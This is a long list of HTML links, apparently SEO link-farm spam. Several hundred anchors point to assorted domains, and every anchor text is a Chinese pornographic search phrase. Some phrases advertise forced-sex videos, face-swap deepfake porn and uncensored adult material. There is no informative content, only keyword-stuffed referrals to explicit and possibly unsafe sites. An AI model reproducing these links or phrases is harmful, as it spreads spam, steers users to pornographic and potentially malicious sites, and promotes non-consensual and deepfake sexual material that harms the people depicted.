<a href="http://www.intelang.com" target="_blank">在线国产精品丝袜</a>|
<a href="http://m.cqqxlhb.com" target="_blank">日韩丝袜无码一区二区三区</a>|
<a href="http://announcements-shoppe.com" target="_blank">亚洲熟妇久久国产精品</a>|
<a href="http://m.mirdlq.cn" target="_blank">久久91精品国产极品美女</a>|
<a href="http://m.redbudplacement.com" target="_blank">久久永久影院免费</a>|
<a href="http://m.nokiasub.cn" target="_blank">亚洲成AV人在线观看成年美女</a>|
<a href="http://m.kpliaisoning.com" target="_blank">后入到高潮免费观看</a>|
<a href="http://m.ylaly.cn" target="_blank">最新亚洲一区二区在线</a>|
<a href="http://m.syzone.cn" target="_blank">久久久久亚洲精品无码网址</a>|
<a href="http://m.shopnics.com" target="_blank">性色av一区二区三区夜夜嗨</a>|
<a href="http://scandimar-ph.com" target="_blank">日韩中文字幕狠狠人妻</a>|
<a href="http://kinerjatechnology.com" target="_blank">换脸国产av一区二区三区</a>|
<a href="http://m.fdsp-cn.com" target="_blank">又污又黄又无遮挡的网站国产</a>|
<a href="http://sese13.cn" target="_blank">97精品人妻系列无码人妻</a>|
<a href="http://m.riotradio.net" target="_blank">国产亚洲不卡视频在线观看</a>|
<a href="http://m.realnshort.com" target="_blank">成人做爰a片免费看网站草莓韩漫</a>|
<a href="http://www.uhbang.cn" target="_blank">一级特黄日本欧美</a>|
<a href="http://yue-chu.com" target="_blank">www.日韩成人av在线</a>|
<a href="http://0755126.com" target="_blank">亚洲精品男女高潮呻吟</a>|
<a href="http://www.05713.cn" target="_blank">日韩精品乱码av一区二区</a>|
<a href="http://kafsabi20.com" target="_blank">国产97精品久久久久999</a>|
<a href="http://www.glassworxnw.com" target="_blank">色婷婷在线视频免费播放</a>|
<a href="http://m.daylilydreams.com" target="_blank">日韩人妻无码系列专区</a>|
<a href="http://www.fuxinet.com" target="_blank">中文字幕乱码久久午夜</a>|
<a href="http://businessoo.com" target="_blank">国产有色视频在线观看网站</a>|
<a href="http://www.gdswdk.com" target="_blank">99视频精品视频在线观看</a>|
<a href="http://m.lehhh.com" target="_blank">久久99精品国产麻豆婷婷</a>|
<a href="http://m.starhan.cn" target="_blank">精品国产91久久久久久毛片</a>|
<a href="http://destroymyfat.com" target="_blank">国产美女被遭强高潮白浆</a>|
<a href="http://m.czaisida.cn" target="_blank">成人午夜国产内射主播</a>|
<a href="http://www.globalwl.com" target="_blank">亚洲中文欧美日韩不卡</a>|
<a href="http://zhuncao.cn" target="_blank">精品熟女少妇aⅴ免费久久p</a>|
<a href="http://www.miknaselectrical.com" target="_blank">秋霞午夜成人久久电影网</a>|
<a href="http://theblackword.com" target="_blank">国产一区欧美三区日韩二区</a>|
<a href="http://tzhxkd.com" target="_blank">亚洲精品中文字幕免费</a>|
<a href="http://www.guangzhoutuanjian.cn" target="_blank">91青青久久综合</a>|
<a href="http://m.82vc.com" target="_blank">国产亚洲精品日韩综合</a>|
<a href="http://qdhndq.cn" target="_blank">欧美人妻一区二区三区久久综合</a>|
<a href="http://nerdshit.net" target="_blank">亚洲国产精品香蕉在线播放</a>|
<a href="http://newpakjobs.com" target="_blank">国产亚洲精选美女久久久久</a>|
<a href="http://m.mycsacademy.com" target="_blank">亚洲乱码一区二区三区在线观看</a>|
<a href="http://m.zgnytx.cn" target="_blank">日本激情电影免费一区二区三区</a>|
<a href="http://m.julien-breux.com" target="_blank">国产成人在线观看不卡一区</a>|
<a href="http://www.dialogmediabg.com" target="_blank">五月天激情国产综合婷婷婷</a>|
<a href="http://www.cibclub.com.cn" target="_blank">久久精品亚洲四区</a>|
<a href="http://www.wnnic.cn" target="_blank">国产精品美女福利视频一区</a>|
<a href="http://m.51mizhuan.com" target="_blank">亚洲精品乱码久久久久蜜桃</a>|
<a href="http://m.zxjczs.com" target="_blank">日韩欧美中文字幕在线观看视频</a>|
<a href="http://m.quietphoto.com" target="_blank">成年人的亚洲人在线播放</a>|
<a href="http://www.prayerstrategies.com" target="_blank">国产成人精品无缓存在线播放</a>|
<a href="http://www.insecurebox.com" target="_blank">国产亚洲精品久久久久久无亚洲</a>|
<a href="http://wingroadfun.com" target="_blank">高清不卡成人在线免费视频</a>|
<a href="http://m.ecustlife.com" target="_blank">青椒影视av永久网站</a>|
<a href="http://epkitakyushu.com" target="_blank">99久久国产一区二区三区</a>|
<a href="http://travelwithnitin.com" target="_blank">伊人小婷婷色香综合缴缴情</a>|
<a href="http://www.4001188582.cn" target="_blank">日本久久精品一区二区三区</a>|
<a href="http://ivyroseseattle.com" target="_blank">精品日韩人妻视频免费观看</a>|
<a href="http://m.xingyumenye.com" target="_blank">日本丰满熟女视频中文字幕</a>|
<a href="http://www.nuts-on-circles.com" target="_blank">国产人妖性一区二区</a>|
<a href="http://m.shiraztech.com" target="_blank">国产成人综合777777麻豆</a>|
<a href="http://m.beriney.com" target="_blank">色噜噜狠狠爱综合视频</a>|
<a href="http://www.bjsybxw.cn" target="_blank">欧美日韩片一区二区三区</a>|
<a href="http://www.037018.com" target="_blank">国产剧情av在线一区</a>|
<a href="http://beachhousecrafts.com" target="_blank">国产精品熟女视频</a>|
<a href="http://m.chrisandmichele.com" target="_blank">亚洲在女同久久中文字幕</a>|
<a href="http://www.huayunit.cn" target="_blank">91精品国产乱码久久</a>|
<a href="http://www.ggbond.net" target="_blank">欧美日韩在线播放视频观看</a>|
<a href="http://m.myherry.cn" target="_blank">国产A∨天天免费观看美女</a>|
<a href="http://m.greensupreme.cn" target="_blank">日韩精品在线观看中文字幕</a>|
<a href="http://www.weblanka.com" target="_blank">亚洲一区二区三区绯色の刻</a>|
<a href="http://lane-xang.com" target="_blank">蜜臀98精品国产免费观看</a>|
<a href="http://spndrl.net" target="_blank">亚洲人成综合网站7777香蕉</a>|
<a href="http://xssbw.cn" target="_blank">久久免费精品高清麻豆</a>|
<a href="http://m.freedomtinyhomes.net" target="_blank">尤物视频在线观看国产高清</a>|
<a href="http://www.gateiqtest.com" target="_blank">在线观看国产高清欧美精品</a>|
<a href="http://www.uc361.com" target="_blank">伊人久久情人综岁的合网18</a>|
<a href="http://m.amrpro.com" target="_blank">色噜噜丁香婷婷综合一区二区</a>|
<a href="http://usacityadvertising.com" target="_blank">国产在线观看极品精品日韩</a>|
<a href="http://bubblyxo.com" target="_blank">日本中国内射BBXX</a>|
<a href="http://365b2c.cn" target="_blank">国产99久久久久久免费</a>|
<a href="http://jandihomeimprovement.com" target="_blank">色婷婷久久精品综合视频</a>|
<a href="http://lakeside-speedway.com" target="_blank">国产成_人_综合_亚洲_国产</a>|
<a href="http://m.betterpowerfactor.com" target="_blank">国产欧美视频在线看</a>|
<a href="http://theequineshoppe.com" target="_blank">欧美国产日韩做一线</a>|
<a href="http://m.quickturn.cn" target="_blank">岛国av在线一卡二卡三卡</a>|
<a href="http://m.xhxgd.com" target="_blank">制服丝袜AV无码专区完整版</a>|
<a href="http://yzbspt.cn" target="_blank">亚洲综合日韩在线亚洲欧美专区</a>|
<a href="http://m.demidoc.com" target="_blank">久热精品视频在线观看1</a>|
<a href="http://mikolajkolkowski.com" target="_blank">在线日产精品一区</a>|
<a href="http://www.marianneandleonard.com" target="_blank">中文乱码人妻字幕在线永久</a>|
<a href="http://www.rodmi.com" target="_blank">国内精品国语自产拍在线观看</a>|
<a href="http://m.92luyi.cn" target="_blank">欧美日韩一级精品不卡</a>|
<a href="http://www.lifeofpearl.com" target="_blank">在线视频欧美精品一区二区</a>|
<a href="http://www.aeternusglobal.com" target="_blank">日本道色综合久久影院</a>|
<a href="http://yxkepu.cn" target="_blank">色哟哟一区二区三区在线观看</a>|
<a href="http://xingyuewl.cn" target="_blank">亚洲三级网站国产的</a>|
<a href="http://m.isxlt.cn" target="_blank">国产不卡视频全部免费观看看</a>|
<a href="http://www.hnrimax.com" target="_blank">国产精品亚洲日韩在线播放</a>|
<a href="http://m.psv-1x2.com" target="_blank">亚洲一区二区三区乱码av蜜桃</a>|
<a href="http://www.gslnaturals.com" target="_blank">久久精品视频少视频</a>|
<a href="http://5dwiki.com" target="_blank">日韩av先锋在线观看不卡</a>|
<a href="http://m.switchedonleadership.com" target="_blank">国产一区二区三区高清在线观看</a>|
<a href="http://nb-kj.cn" target="_blank">日韩精品高清不卡在线</a>|
<a href="http://greatergoodgames.com" target="_blank">国产又黄又爽又刺激的免费网站</a>|
<a href="http://m.mg-8.com" target="_blank">久久亚洲精品无码观看网站</a>|
<a href="http://www.czwjcl.cn" target="_blank">日韩国产欧美一区二区三区</a>|
<a href="http://innovatio.cn" target="_blank">香蕉精品亚洲第一区</a>|
<a href="http://ymdwlkj.cn" target="_blank">无码精品日韩专区久久</a>|
<a href="http://j539.cn" target="_blank">国产大片免费线上观看,蜜臀</a>|
<a href="http://m.yidahua.cn" target="_blank">久久国产精品国产自线拍</a>|
<a href="http://m.qm265.cn" target="_blank">91精品啪国产在线播放</a>|
<a href="http://cc775.cn" target="_blank">正在播放的国产A一片</a>|
<a href="http://m.prayerstrategies.com" target="_blank">av在线免费观看一区二区</a>|
<a href="http://www.pluggedintranslator.com" target="_blank">99国产成人精品</a>|
<a href="http://vqio.cn" target="_blank">国产精品果冻性色aⅴ人妻</a>|
<a href="http://m.htfly.cn" target="_blank">精品一区深夜在线观看</a>|
<a href="http://sxbxj.cn" target="_blank">日本人妻中文久久久免费</a>|
<a href="http://m.house-styling.com" target="_blank">久久精品人人做人人综合试看</a>|
<a href="http://mnparlour.com" target="_blank">亚洲人成日韩中文字幕不卡</a>|
<a href="http://m.teaua.cn" target="_blank">欧美一区二区三区四区五区精品</a>|
<a href="http://m.dakakeji.cn" target="_blank">黄色视频在线免费看亚洲</a>|
<a href="http://www.carolduran.com" target="_blank">亚洲一区二区三区在线看视频</a>|
<a href="http://www.zmindia.com" target="_blank">人人做天天爱夜夜爽2020</a>|
<a href="http://musicawy.com" target="_blank">久久综合结合久久很很很97色</a>|
<a href="http://www.calculate123.com" target="_blank">偷自拍亚洲视频在线观看99</a>|
<a href="http://jingdianxiaohua.cn" target="_blank">精品亚洲午夜福利在线观看</a>|
<a href="http://hellocentralpoint.com" target="_blank">最近免费观看的好看电影</a>|
<a href="http://m.idbeautykorea.com" target="_blank">亚洲午夜小视频在线观看</a>|
<a href="http://www.baoyuan-chem.com" target="_blank">182tv人之初午夜精品视频</a>|
<a href="http://m.lingopublisher.com" target="_blank">一区二区三区视频观看免费</a>|
<a href="http://artcanarias.com" target="_blank">欧美国产一区二区三区激情无套</a>|
<a href="http://m.espahosting.com" target="_blank">免费看国产污黄剧情网站</a>|
<a href="http://icaiecn.com" target="_blank">久久综合狠狠综合狠狠</a>|
<a href="http://shopbuttercup.com" target="_blank">亚欧精品一区二区在线视频</a>|
<a href="http://m.accentsandthings.com" target="_blank">91精品国产丝袜高跟在线</a>|
<a href="http://cambop.com" target="_blank">久久精品视频少视频</a>|
<a href="http://www.gigfodder.com" target="_blank">欧美日韩国产中文字幕视频</a>|
<a href="http://m.pufferweb.com" target="_blank">亚洲人交乣女BBW</a>|
<a href="http://m.bastaki.net" target="_blank">96免费精品视频在线观看</a>|
<a href="http://m.lyceqz.cn" target="_blank">最好看免费观看高清电视剧</a>|
<a href="http://m.migproductions.com" target="_blank">热er99久久精品国产66热</a>|
<a href="http://www.06dk.com" target="_blank">在线亚洲字幕中文字幕</a>|
<a href="http://forever-israel.com" target="_blank">小仙女av资源导航</a>|
<a href="http://getnewsloop.com" target="_blank">www.亚洲激情一区</a>|
<a href="http://m.hbwfez.cn" target="_blank">日韩高清国产一区在线</a>|
<a href="http://www.pezx.net" target="_blank">亚洲精品美女自拍激情视频</a>|
<a href="http://www.iqraatv.com" target="_blank">亚洲欧美精品免费在线观看</a>|
<a href="http://www.lunlo.cn" target="_blank">曰韩无码AV一区二区免费</a>|
<a href="http://supermachin.com" target="_blank">国产91丝袜美女在线观看</a>|
<a href="http://m.dsap.cn" target="_blank">中文字幕无码中文字幕有码A</a>|
<a href="http://wuqiangfl.com" target="_blank">精品人伦一区二区三蜜桃</a>|
<a href="http://www.dudesonsite.com" target="_blank">特黄特黄欧美大片在线观看</a>|
<a href="http://www.vrdepo.com" target="_blank">久久狠狠色噜噜狠狠狠狠97</a>|
<a href="http://m.ffjng.cn" target="_blank">欧美精品国产中文字幕</a>|
<a href="http://m.lcdking.cn" target="_blank">国产自在自线午夜精品视频</a>|
<a href="http://qvtrek.com" target="_blank">97久久做夜夜爱天天做精品</a>|
<a href="http://www.guidanceclinicindia.com" target="_blank">91人妻久久精品一区二区三区</a>|
<a href="http://jestival.net" target="_blank">2021国产在线观看不卡视频</a>|
<a href="http://www.majzx.com" target="_blank">国产精品91av久久久蜜臀</a>|
<a href="http://capturedmoments-blog.com" target="_blank">欧美亚洲日韩国产综合青青在线</a>|
<a href="http://m.synaxon.net" target="_blank">91麻豆国产精品电影网</a>|
<a href="http://www.realestaterex.com" target="_blank">亚洲精品久久av无码麻</a>|
<a href="http://changxingfzj.cn" target="_blank">国产成人精品久久亚洲高清不卡</a>|
<a href="http://www.pipecn.cn" target="_blank">久久精品国产亚洲av婷婷</a>|
<a href="http://m.evaportrails.com" target="_blank">伊人久久无码高清视频</a>|
<a href="http://m.rudeshangmao.com" target="_blank">亚洲精品永久免费无限观看</a>|
<a href="http://m.yescn.cn" target="_blank">午夜天堂成人小视频</a>|
<a href="http://www.game-hints.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://agataagro.com" target="_blank">成人在线免费观看不卡视频</a>|
<a href="http://m.artcafeoxford.com" target="_blank">蜜桃视频在线观看免费网址入口</a>|
<a href="http://m.now43.com" target="_blank">成人午夜久久免费</a>|
<a href="http://cn-slht.com" target="_blank">日韩电影免费看中文字幕</a>|
<a href="http://www.cityo2o.cn" target="_blank">中文字幕亚洲一区二区熟女</a>|
<a href="http://download-videopoker.com" target="_blank">一本大道卡一卡二卡三乱码全集资源</a>|
<a href="http://www.brewhouseprovisions.com" target="_blank">成年人91精品福利视频</a>|
<a href="http://www.1l3q2n.cn" target="_blank">YY111111少妇影院免费观看</a>|
<a href="http://m.helenclaireprice.com" target="_blank">欧美国产日韩A手机在线视频</a>|
<a href="http://seniorcaremarketer.com" target="_blank">国产一级a爱看片免费观看99</a>|
<a href="http://sczmjt.cn" target="_blank">国产又色又爽又黄的网站在线</a>|
<a href="http://wusefengma.cn" target="_blank">97视频精品全国免费观看</a>|
<a href="http://zeevin.cn" target="_blank">熟妇人妻一区二区三区四区91</a>|
<a href="http://carreleasedates2017.com" target="_blank">亚洲一卡二卡三卡四卡无卡麻豆</a>|
<a href="http://www.gd-qyzs.com" target="_blank">亚洲中文字幕在线看成人看片</a>|
<a href="http://www.sportsnoob.com" target="_blank">午夜免费在线看片国产</a>|
<a href="http://m.synconinternational.com" target="_blank">久久久久久久国产高清</a>|
<a href="http://marysberry.com" target="_blank">国产欧美日韩高清在线观看</a>|
<a href="http://m.handanerjianan.com" target="_blank">亚洲一区精品国产</a>|
<a href="http://recofco.com" target="_blank">久久精品看国产成人</a>|
<a href="http://www.growingchristians.net" target="_blank">日韩精品在线看片</a>|
<a href="http://www.papercupmachinery.cn" target="_blank">欧美精品另类激情久久久免费</a>|
<a href="http://www.socovs.com" target="_blank">精品国产麻豆免费人成网站</a>|
<a href="http://nicepek.cn" target="_blank">国产精品卡一卡二卡ⅴa</a>|
<a href="http://m.uglyhollywood.com" target="_blank">人人妻人人澡天天干</a>|
<a href="http://www.xueyii.cn" target="_blank">国产成人精品人人</a>|
<a href="http://m.sousouma.cn" target="_blank">欧美大胆少妇BBW</a>|
<a href="http://soldbygunter.com" target="_blank">亚洲精品区二区三区影院</a>|
<a href="http://m.sxjba.cn" target="_blank">国产精品性感美女av</a>|
<a href="http://ronnibrown.net" target="_blank">国产日韩欧美视频网址</a>|
<a href="http://hm888888.com" target="_blank">在线播放无码高潮的视频</a>|
<a href="http://m.cheque-sante.com" target="_blank">国产肉色丝袜诱惑一区在线</a>|
<a href="http://taofangchan.cn" target="_blank">国产精品91av久久久蜜臀</a>|
<a href="http://www.limousine-orlando.com" target="_blank">亚洲国产中文aⅤ美女黄网站</a>|
<a href="http://m.adjtz.com" target="_blank">91亚洲人成电影在线观看网色</a>|
<a href="http://www.xiaozhongjiu.cn" target="_blank">电影内射视频免费观看</a>|
<a href="http://www.mutluannemutlubebek.com" target="_blank">亚洲视频欧美视频亚洲色图</a>|
<a href="http://m.neo18.com.cn" target="_blank">精品色妇熟妇丰满人妻5</a>|
<a href="http://schrt.com" target="_blank">久久精品国产99精品国产2024</a>|
<a href="http://www.00hl.com" target="_blank">国产91久久久久久久久</a>|
<a href="http://m.xunjet.cn" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://topsiteler.net" target="_blank">亚洲av成人一区二区三区在线播放</a>|
<a href="http://www.absolace.net" target="_blank">色诱视频一区二区在线看</a>|
<a href="http://www.hopewithlife.com" target="_blank">国产欧美一区二区精品性色一</a>|
<a href="http://m.jhtong.com" target="_blank">亚洲中文字幕乱码在一区</a>|
<a href="http://www.getpcfiles.com" target="_blank">国产成人精品无缓存在线播放</a>|
<a href="http://m.yingjideng.cn" target="_blank">国产亚洲一区二区亚洲三区</a>|
<a href="http://m.starseo.cn" target="_blank">国产精品女上位好爽在线</a>|
<a href="http://sjznew.cn" target="_blank">国产农村妇女精品一二区</a>|
<a href="http://www.cardjy.com" target="_blank">在线观看一区二区三区国产免费</a>|
<a href="http://quyuele.cn" target="_blank">精品一区中文字幕欧美久久</a>|
<a href="http://m.chinastonet.com" target="_blank">日韩综合无码av一区二区</a>|
<a href="http://m.physics-andrea.com" target="_blank">久久精品国产亚洲AV成人图片</a>|
<a href="http://m.bodejia.com" target="_blank">我不卡一区二区在线观看</a>|
<a href="http://www.tooskala.com" target="_blank">亚洲欧洲v精品一区二区三区</a>|
<a href="http://677025.com" target="_blank">亚洲午夜精品久久久久久人妖</a>|
<a href="http://www.sz-zhenxing.com" target="_blank">国产尤物福利在线不卡</a>|
<a href="http://m.cortensteelcompany.com" target="_blank">又黄又粗又色的免费视频网站</a>|
<a href="http://www.flyingguns.com" target="_blank">日本成人在线免费播放不卡</a>|
<a href="http://www.77785.net" target="_blank">精品成人在线视频网站</a>|
<a href="http://m.djdyf.cn" target="_blank">久久久国产精品成人免费</a>|
<a href="http://jxmhjy.com" target="_blank">A片人人澡C片人人人妻</a>|
<a href="http://m.betfairchina.com" target="_blank">手机在线亚洲欧美日韩</a>|
<a href="http://m.jrprofit.com" target="_blank">在线琪琪色视频中文字幕</a>|
<a href="http://m.secrets-et-conseils.com" target="_blank">亚洲综合国产性色,亚洲'</a>|
<a href="http://m.cybernetbot.com" target="_blank">亚洲午夜精品在线免费观看</a>|
<a href="http://www.zoyobe.com" target="_blank">中文字幕无码av不卡一区</a>|
<a href="http://www.hhjzm.cn" target="_blank">国产亚洲精品线观看动态图</a>|
<a href="http://m.weblanka.com" target="_blank">在线观看成人中文字幕</a>|
<a href="http://www.ilovemynum-num.com" target="_blank">日本中文字幕网站在线观看</a>|
<a href="http://www.pospad.cn" target="_blank">国产中文字幕乱日产精品</a>|
<a href="http://www.britfinder.com" target="_blank">国产精品视频免费观看调教网</a>|
<a href="http://chuaiai.cn" target="_blank">亚洲国产精品一区二区手机</a>|
<a href="http://thaihoahospital.com" target="_blank">老司机久久99久久精品播放免费</a>|
<a href="http://esuccess.com.cn" target="_blank">日韩欧美福利三级片在线观看</a>|
<a href="http://fuliuvn.cn" target="_blank">亚洲美女一区二区免费视频</a>|
<a href="http://www.942sp.cn" target="_blank">人人人澡人人肉久久精品</a>|
<a href="http://wulishi.cn" target="_blank">yy6080影院</a>|
<a href="http://rainbow-fountain.com" target="_blank">久久久WWW免费人成精品</a>|
<a href="http://www.forex-copier.com" target="_blank">在线视频国产欧美</a>|
<a href="http://m.ffgsystem.com" target="_blank">欧美高清在线视频一区二区</a>|
<a href="http://www.scalpingdetector.net" target="_blank">国产精品一区二区免费在线播放</a>|
<a href="http://jimspeers.com" target="_blank">成年人的亚洲人在线播放</a>|
<a href="http://www.sanyashop.cn" target="_blank">中文字幕日本激情网站</a>|
<a href="http://m.gujianzhuan.cn" target="_blank">中日韩高清中文字幕av天堂</a>|
<a href="http://sakshimehra.com" target="_blank">99久久人妻网站噜噜噜</a>|
<a href="http://m.xweed.cn" target="_blank">国产三级免费av</a>|
<a href="http://m.archercast.net" target="_blank">99久久伊人精品影院</a>|
<a href="http://bianjiahuoshao.com" target="_blank">精品高潮呻吟99AV无码</a>|
<a href="http://m.be-verified.com" target="_blank">亚洲中文字幕不卡无码</a>|
<a href="http://www.rapvet.com" target="_blank">国产精品男人爽视频免费播放</a>|
<a href="http://www.jzblog.com" target="_blank">精品二久久香蕉国产线看观看</a>|
<a href="http://adinn.cn" target="_blank">男女看的www免费视频</a>|
<a href="http://ourfamilygame.com" target="_blank">日韩在线一区二区三区在线</a>|
<a href="http://www.xaytqz.com" target="_blank">国产蜜臀AV在线一区尤物</a>|
<a href="http://m.yitonghaofan.com" target="_blank">久久精品人妻一区二区三区蜜柚</a>|
<a href="http://ckgdmaker.com" target="_blank">欧美一区二区黄色免费片</a>|
<a href="http://anchorright.net" target="_blank">日韩三级av中文字幕</a>|
<a href="http://www.losbergergroup.com" target="_blank">超碰cao草棚gao进入</a>|
<a href="http://m.venomcustoms.com" target="_blank">中文字幕乱偷无码av先锋蜜桃</a>|
<a href="http://www.cqrtjx.cn" target="_blank">国产福利一区二区三区四区电影</a>|
<a href="http://westcoasthgs.com" target="_blank">九色综合国产一区二区三区</a>|
<a href="http://m.reliablesecurity.net" target="_blank">精品久久五月天av</a>|
<a href="http://jshuachi.com" target="_blank">久久婷婷精品一区</a>|
<a href="http://m.gemanutrafit.com" target="_blank">色天使久久综合给合久久97色</a>|
<a href="http://m.hazelheritage.com" target="_blank">日韩不卡免费av一区二区</a>|
<a href="http://carreleasedates2017.com" target="_blank">精品香蕉久久久午夜福利</a>|
<a href="http://www.rodon.com.cn" target="_blank">成年国产网站在线观看不卡</a>|
<a href="http://m.ask-visual.com" target="_blank">一区二区三区免费福利在线视频</a>|
<a href="http://www.xyh1688.cn" target="_blank">欧美自拍偷自拍亚洲精品</a>|
<a href="http://newsaboutpets.com" target="_blank">亚洲一区亚洲二区美女少妇</a>|
<a href="http://m.bicovery.com" target="_blank">99精品免费视频国产</a>|
<a href="http://www.galaksikomputer.com" target="_blank">亚洲一区二区三区人妻天堂</a>|
<a href="http://kinerjatechnology.com" target="_blank">在线视频播放不卡中文字幕</a>|
<a href="http://m.jerrific.com" target="_blank">欧美极品一区二区三区在线</a>|
<a href="http://fjcghydysw.com" target="_blank">久久夜色国产精品</a>|
<a href="http://m.yitonghaofan.com" target="_blank">国产成人MV在线播放</a>|
<a href="http://xxylw.com" target="_blank">午夜伦伦影院无码</a>|
<a href="http://ricoplay.com" target="_blank">手机在线看片日本精品</a>|
<a href="http://m.konazip.com" target="_blank">免费看黄网站AV无码</a>|
<a href="http://diuxun.cn" target="_blank">一区二区久久亚洲中文</a>|
<a href="http://www.500ev.cn" target="_blank">中文字幕在线播放亚洲一区</a>|
<a href="http://www.hotelinglesboutique.com" target="_blank">99国产亚洲精品美女久久久久</a>|
<a href="http://m.northstar-academy.com" target="_blank">日韩精品少妇无码受不了</a>|
<a href="http://04512sc.com" target="_blank">2021国产精品自在拍在线播放</a>|
<a href="http://www.czwjcl.cn" target="_blank">国产日产欧产精品久久久久久</a>|
<a href="http://www.faxinxi.net" target="_blank">免费夜色污私人影院在线观看</a>|
<a href="http://m.zigzagscrap.com" target="_blank">国产激情一级久久久</a>|
<a href="http://www.tooskala.com" target="_blank">日韩欧美最新伦理视频在线观看</a>|
<a href="http://capturedmoments-blog.com" target="_blank">久久久久国产精品欧美久久</a>|
<a href="http://chicagolandracing.com" target="_blank">少女视频在线观看完整版中文</a>|
<a href="http://m.aulabcn.com" target="_blank">91精品香蕉视频在线免费看</a>|
<a href="http://www.mingmenxiuyi.cn" target="_blank">国产小视频你懂的</a>|
<a href="http://seniorcaremarketer.com" target="_blank">97久久超碰福利国产精品…</a>|
<a href="http://lacasavita.com" target="_blank">不卡一区二区三区视频在线</a>|
<a href="http://www.pctowap.cn" target="_blank">日韩av无码精品专区</a>|
<a href="http://www.stonejack.cn" target="_blank">亚洲在线国产日韩欧美</a>|
<a href="http://m.hashfun.cn" target="_blank">国产一级爱片在线播放</a>|
<a href="http://www.ptp51.cn" target="_blank">国产97精品乱码在线观看</a>|
<a href="http://m.njbaidukh.cn" target="_blank">久久免费特级黄色视频</a>|
<a href="http://chicuca.com" target="_blank">中文字幕婷婷日韩欧美亚洲</a>|
<a href="http://www.bakedfreshwebsites.com" target="_blank">久久亚洲国产精品五月天</a>|
<a href="http://m.jendisney.com" target="_blank">国产精品免费成人av</a>|
<a href="http://nyhjjc.cn" target="_blank">国产嘿嘿成人一区</a>|
<a href="http://breyantiques.com" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://www.mobilestoreapi.com" target="_blank">99国产成人精品2021</a>|
<a href="http://thepmcalculator.com" target="_blank">欧美高清精品一区二区</a>|
<a href="http://h5127.cn" target="_blank">午夜福利人妻专区一区二区</a>|
<a href="http://lendoo.net" target="_blank">国产精品99久久久久久人红楼</a>|
<a href="http://m.xdzjg.net" target="_blank">国产精品久久久久久久久婷婷</a>|
<a href="http://m.xa24.com" target="_blank">国产精品久久久一级二级</a>|
<a href="http://m.hengchangsjjx.cn" target="_blank">久久久久A级精品毛片不卡</a>|
<a href="http://2any1.com.cn" target="_blank">噜噜噜色噜噜噜久久</a>|
<a href="http://bautt.com" target="_blank">五月激情综合网在线观看</a>|
<a href="http://z918.cn" target="_blank">久久久www免费无遮挡大片</a>|
<a href="http://m.isailei.com" target="_blank">精品无码AV无码专区</a>|
<a href="http://m.atom-life.cn" target="_blank">亚洲精品国产二区三区在线</a>|
<a href="http://m.zdjyxx.cn" target="_blank">人妻中文字幕在线网站</a>|
<a href="http://www.73news.cn" target="_blank">亚洲av日韩av一区二区</a>|
<a href="http://m.3dprintingtechnician.com" target="_blank">少妇一区二区日韩</a>|
<a href="http://m.zt-lj.net" target="_blank">亚洲国产片免费在线观看</a>|
<a href="http://m.vertiquestgym.com" target="_blank">国产福利在线观看.</a>|
<a href="http://m.wpjaipur.com" target="_blank">精品熟女少妇AⅤ免费视频</a>|
<a href="http://animool.com" target="_blank">色播一区二区三区免费观看</a>|
<a href="http://higolang.cn" target="_blank">a级毛片内射免费视频</a>|
<a href="http://www.articlesground.com" target="_blank">人妻av乱片av出轨av</a>|
<a href="http://www.21juejin.com" target="_blank">无线日本视频精品</a>|
<a href="http://m.whsscsy.com" target="_blank">中文字幕一区视频日韩</a>|
<a href="http://m.dins.cn" target="_blank">最新在线观看免费中文字幕</a>|
<a href="http://m.baoyuan-chem.com" target="_blank">午夜福利欧美视频在线观看</a>|
<a href="http://www.chuang-hui.cn" target="_blank">www.日本欧美在线观看</a>|
<a href="http://m.xiaoshuo999.cn" target="_blank">国产自产一区二区三区高潮韩国</a>|
<a href="http://crystalsbeautyblog.com" target="_blank">久久精选视频国产</a>|
<a href="http://www.zuhaone.cn" target="_blank">国产在线观看黄av免费</a>|
<a href="http://animool.com" target="_blank">国产真实夫妇视频</a>|
<a href="http://shxsw.cn" target="_blank">99精品国产福利在线观看免费</a>|
<a href="http://m.cogcge.cn" target="_blank">日韩中文人妻在线视频一区二区</a>|
<a href="http://www.rapvet.com" target="_blank">日韩午夜视频一卡二卡</a>|
<a href="http://m.frotels.com" target="_blank">亚洲一区二区三区在线看视频</a>|
<a href="http://m.jxyinhe.com" target="_blank">91亚洲国产亚洲国产</a>|
<a href="http://esuccess.com.cn" target="_blank">久久夜视频这里只有精品</a>|
<a href="http://www.tiegeng.cn" target="_blank">久久熟妇人妻午夜寂寞影院</a>|
<a href="http://www.jingdianxiaohua.cn" target="_blank">αv天堂在线观看免费αⅴ</a>|
<a href="http://m.zdjyxx.cn" target="_blank">国产精品久久久久久嫩草</a>|
<a href="http://epkitakyushu.com" target="_blank">伊人久久精品视频</a>|
<a href="http://www.freshmxnfood.com" target="_blank">国产日韩欧美三级视频</a>|
<a href="http://www.jay-designs.net" target="_blank">久久在线一区二区三区</a>|
<a href="http://www.granbury-tx.net" target="_blank">日本亚洲人成免费网站网址</a>|
<a href="http://chemicallyfreeme.com" target="_blank">亚洲加勒比少妇无码av</a>|
<a href="http://m.journeyoftheheart.net" target="_blank">久久久WWW免费人成精品</a>|
<a href="http://ticarix.com" target="_blank">成人网站亚洲二区乱码</a>|
<a href="http://m.iqraatv.com" target="_blank">中文字幕人妻一区二区在线视频</a>|
<a href="http://m.lcdking.cn" target="_blank">国产精品丝袜一区二区三区在线</a>|
<a href="http://www.fresh-gay-pics.com" target="_blank">不卡不卡视频在线观看成人</a>|
<a href="http://onlinecasinoleo.com" target="_blank">午夜国产免费大片观看</a>|
<a href="http://m.i9host.com" target="_blank">国产一区二区亚洲91</a>|
<a href="http://on-line-training.com" target="_blank">国产熟睡乱子伦午夜视频</a>|
<a href="http://www.666azza.cn" target="_blank">日韩综合在线视频亚洲精品国产日韩</a>|
<a href="http://aiaini.com.cn" target="_blank">AV无码精品一区二区三区宅噜噜</a>|
<a href="http://www.syncards.com" target="_blank">亚洲色图激情综合中文字幕</a>|
<a href="http://videopokerlux.com" target="_blank">国产av日韩aⅴ亚洲av中文</a>|
<a href="http://www.52yinxiang.com" target="_blank">免费黄色国产网址大全日韩在线</a>|
<a href="http://m.yy2080.cn" target="_blank">亚洲VA欧美VA国产综合</a>|
<a href="http://m.zjhjys.com" target="_blank">免费做A爰片久久毛片A片</a>|
<a href="http://m.rxyfjxc.cn" target="_blank">亚洲国产成人久久综合人</a>|
